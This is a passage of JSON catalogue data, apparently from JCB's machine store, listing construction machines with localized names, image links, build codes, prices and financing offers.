telescópico"}],"countryIds":[5],"prices":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-110","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994"},{"altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"422zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875"},{"altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"426zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"427zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862"},{"altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863"},{"altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"437zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866"},{"altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867"},{"altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"116d","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884"},{"altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885"},{"altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"countryIds":[6,5],"prices":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"countryIds":[5,6],"prices":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1au","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"countryIds":[6],"prices":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£41,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,117.50"},{"name":"HirePurchaseBalanceToFinance","value":"£37,057.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£711.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"25z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039"},{"altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038"},{"altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036"},{"altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"countryIds":[1,2,4],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"26c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"countryIds":[4,2,1],"prices":[{"countryId":4,"amount":40000},{"countryId":2,"amount":39000}],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcompact","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"135hd","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"205","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987"},{"altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-24d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"aj48d","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002"},{"altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"countryIds":[6],"prices":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcanopy","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"countryIds":[7,3],"prices":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcab","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":1}],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 